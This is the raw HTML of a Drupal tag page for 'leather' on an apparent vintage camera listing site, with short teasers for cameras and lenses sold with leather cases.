

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lensvintagecamera.com/tags/leather
body_size: 5562
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://lensvintagecamera.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" />
<meta about="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="leather" />
<link rel="canonical" href="/tags/leather" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - leather" href="https://lensvintagecamera.com/taxonomy/term/497/feed" />
<link rel="shortlink" href="/taxonomy/term/497" />
  <title>leather | Lens Vintage Camera</title>
  <link type="text/css" rel="stylesheet" href="https://lensvintagecamera.com/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lensvintagecamera.com/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lensvintagecamera.com/sites/default/files/css/css_iJnLn9rsHQadk4IEWBpMJKXBxSuCcmBnul05YLcSY9w.css" media="screen" />
  <script type="text/javascript" src="https://lensvintagecamera.com/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ember","theme_token":"UIq7SF2fRYBUGS6445AIRR3BLAph2bFC5FUi6HmHgJo","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/ember\/styles\/style.css":1,"themes\/ember\/styles\/system.base.css":1,"themes\/ember\/styles\/system.menus.css":1,"themes\/ember\/styles\/system.theme.css":1,"themes\/ember\/styles\/system.messages.css":1}},"urlIsAjaxTrusted":{"\/tags\/leather":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/qexepahy.js"></script>
<script type="text/javascript" src="/wekawiz.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-497 ember" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<div id="branding" class="clearfix">
        <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div>                  <h1 class="page-title">
	    leather      </h1>
             <div id="tab-bar" class="clearfix">
        </div>
  </div>

  <div id="page" class="fade-in">

  
  
  <div id="content" class="clearfix">
    <div class="element-invisible">
      <a id="main-content"></a>
    </div>
    <div class="actions">
	      </div>
      <div class="region region-content">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/leather" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lxziTM_-pA5lPfCR6-eVzdY0J6A-PGbqtS22i58RP14" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-497" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div id="node-4657" class="node node-article node-promoted node-teaser clearfix" about="/vintage-1950-s-lordomat-leidolf-wetzlar-camera-50mm-12-8-lens-with-leather-case" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-1950-s-lordomat-leidolf-wetzlar-camera-50mm-12-8-lens-with-leather-case">Vintage 1950&#039;s Lordomat Leidolf Wetzlar Camera 50mm 12.8 Lens With Leather Case</a></h2>
    <span property="dc:title" content="Vintage 1950&#039;s Lordomat Leidolf Wetzlar Camera 50mm 12.8 Lens With Leather Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2026-01-04T21:37:40-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Sun, 01/04/2026 - 21:37</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The Vintage 1950's Lordomat Leidolf Wetzlar Camera with a 50mm 1:2.8 lens is a classic piece for photography enthusiasts. The camera features a sleek black and silver design and is equipped with a high-quality lens, ideal for capturing stunning images with a retro charm. The included leather case adds a touch of sophistication to this vintage gem, making it a stylish and functional addition to any photographer's collection.
 
 		     </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/1950s-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">1950&#039;s</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lordomat" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lordomat</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leidolf" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">leidolf</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wetzlar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wetzlar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/50mm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">50mm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/case" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">case</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-1950-s-lordomat-leidolf-wetzlar-camera-50mm-12-8-lens-with-leather-case" rel="tag" title="Vintage 1950&#039;s Lordomat Leidolf Wetzlar Camera 50mm 12.8 Lens With Leather Case">Read more<span class="element-invisible"> about Vintage 1950&#039;s Lordomat Leidolf Wetzlar Camera 50mm 12.8 Lens With Leather Case</span></a></li>
</ul>
  
</div>
<div id="node-4626" class="node node-article node-promoted node-teaser clearfix" about="/vintage-camera-exakta-ii-leather-case-zeiss-jena-biotar-12-5-8cm-f-5-8cm-lens" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-camera-exakta-ii-leather-case-zeiss-jena-biotar-12-5-8cm-f-5-8cm-lens">Vintage Camera Exakta Ii Leather Case Zeiss Jena Biotar 12 5.8cm F 5.8cm Lens</a></h2>
    <span property="dc:title" content="Vintage Camera Exakta Ii Leather Case Zeiss Jena Biotar 12 5.8cm F 5.8cm Lens" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-12-18T21:02:42-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Thu, 12/18/2025 - 21:02</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">This is a very nice Exata camera with it's original leather camera case. There is a dent on the edge of the lens.	

 
  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/exakta" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">exakta</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/case" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">case</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/zeiss" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">zeiss</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jena" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">jena</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/biotar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">biotar</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/58cm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">58cm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-camera-exakta-ii-leather-case-zeiss-jena-biotar-12-5-8cm-f-5-8cm-lens" rel="tag" title="Vintage Camera Exakta Ii Leather Case Zeiss Jena Biotar 12 5.8cm F 5.8cm Lens">Read more<span class="element-invisible"> about Vintage Camera Exakta Ii Leather Case Zeiss Jena Biotar 12 5.8cm F 5.8cm Lens</span></a></li>
</ul>
  
</div>
<div id="node-4592" class="node node-article node-promoted node-teaser clearfix" about="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works">Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</a></h2>
    <span property="dc:title" content="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-12-01T20:28:40-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Mon, 12/01/2025 - 20:28</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Canon AE-1 Program 35 mm Camera With 50mm Lens Works One Owner. Please see all photos and message if you have any questions. 
	  
    </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/owner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">owner</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/canon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">canon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ae-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ae-1</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/program" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">program</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/50mm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">50mm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cover" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cover</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/works" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">works</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" rel="tag" title="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works">Read more<span class="element-invisible"> about Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</span></a></li>
</ul>
  
</div>
<div id="node-4591" class="node node-article node-promoted node-teaser clearfix" about="/vtg-asahi-takumar-camera-lens-set-2-5-135-1-4-50-4-45125-leather-carry-case" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vtg-asahi-takumar-camera-lens-set-2-5-135-1-4-50-4-45125-leather-carry-case">Vtg Asahi Takumar Camera Lens Set 2.5/135, 1.4/50, 4/45125 + Leather Carry Case</a></h2>
    <span property="dc:title" content="Vtg Asahi Takumar Camera Lens Set 2.5/135, 1.4/50, 4/45125 + Leather Carry Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-12-01T08:27:45-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Mon, 12/01/2025 - 08:27</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">  
  		

This item has been inspected but not tested for use. Please ask if you have any questions.
 Vintage black leather carry case. The case itself is in good-fair condition with some blemishes as pictured, but it is sturdy and gets the job done. There is a stain/residue of some sort on one corner end of the inside bottom of the carry case.

	 This may or may not be able to be cleaned, I only wiped with a ightly dampened cloth. The case also has some minor indentions on the outside top. The two buckles on the strap are adjustable, and both have a very minor amount of rust due to age....</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/asahi" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">asahi</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/takumar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">takumar</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/carry" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">carry</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/case" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">case</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vtg-asahi-takumar-camera-lens-set-2-5-135-1-4-50-4-45125-leather-carry-case" rel="tag" title="Vtg Asahi Takumar Camera Lens Set 2.5/135, 1.4/50, 4/45125 + Leather Carry Case">Read more<span class="element-invisible"> about Vtg Asahi Takumar Camera Lens Set 2.5/135, 1.4/50, 4/45125 + Leather Carry Case</span></a></li>
</ul>
  
</div>
<div id="node-4581" class="node node-article node-promoted node-teaser clearfix" about="/vtg-kodak-retina-iiic-rangefinder-camera-retina-xenon-c-lens-leather-case-manual" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vtg-kodak-retina-iiic-rangefinder-camera-retina-xenon-c-lens-leather-case-manual">Vtg Kodak Retina Iiic Rangefinder Camera Retina-xenon C Lens Leather Case+manual</a></h2>
    <span property="dc:title" content="Vtg Kodak Retina Iiic Rangefinder Camera Retina-xenon C Lens Leather Case+manual" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-11-26T08:17:48-05:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Wed, 11/26/2025 - 08:17</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Comes with everything you see.

 		    </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/kodak" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kodak</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/retina" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">retina</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/iiic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">iiic</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/rangefinder" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">rangefinder</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/retina-xenon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">retina-xenon</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/casemanual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">casemanual</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vtg-kodak-retina-iiic-rangefinder-camera-retina-xenon-c-lens-leather-case-manual" rel="tag" title="Vtg Kodak Retina Iiic Rangefinder Camera Retina-xenon C Lens Leather Case+manual">Read more<span class="element-invisible"> about Vtg Kodak Retina Iiic Rangefinder Camera Retina-xenon C Lens Leather Case+manual</span></a></li>
</ul>
  
</div>
<div id="node-4504" class="node node-article node-promoted node-teaser clearfix" about="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case">Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case</a></h2>
    <span property="dc:title" content="Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-10-18T17:30:42-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Sat, 10/18/2025 - 17:30</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-C 1:4/90 In Leather Case. Vintage camera accessory vintage collectible Made in Germany very good used.  We are committed to providing exceptional customer service, we will answer any questions you may have about our products as quickly as possible. We take care in taking photos to show condition, writing condition descriptions to best of our ability. If you feel we have missed something or your item arrives damaged from transit, please communicate with us and we will get it worked out to your satisfaction. Powered by SixBit's eCommerce Solution....</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leitz" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">leitz</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/wetzlar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">wetzlar</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/elmar-c" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">elmar-c</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/case" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">case</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-leitz-wetzlar-camera-lens-2574994-elmar-c-14-90-in-leather-case" rel="tag" title="Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case">Read more<span class="element-invisible"> about Vintage Leitz Wetzlar Camera Lens #2574994 Elmar-c 14/90 In Leather Case</span></a></li>
</ul>
  
</div>
<div id="node-4481" class="node node-article node-promoted node-teaser clearfix" about="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" typeof="sioc:Item foaf:Document">

  
        <h2><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works">Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</a></h2>
    <span property="dc:title" content="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2025-10-07T05:07:39-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Tue, 10/07/2025 - 05:07</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Vintage Canon AE-1 Program 35 mm Camera With 50mm Lens Works One Owner. Please see all photos and message if you have any questions.

   
		
   </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/owner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">owner</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/canon" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">canon</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/ae-1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ae-1</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/program" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">program</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/camera" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">camera</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/50mm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">50mm</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lens" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">lens</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cover" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cover</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/works" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">works</a></div></div></div>  </div>

  <ul class="links inline"><li class="node-readmore first last"><a href="/vintage-one-owner-canon-ae-1-program-35-mm-camera-50mm-lens-leather-cover-works" rel="tag" title="Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works">Read more<span class="element-invisible"> about Vintage One Owner Canon Ae-1 Program 35 Mm Camera 50mm Lens Leather Cover Works</span></a></li>
</ul>
  
</div>
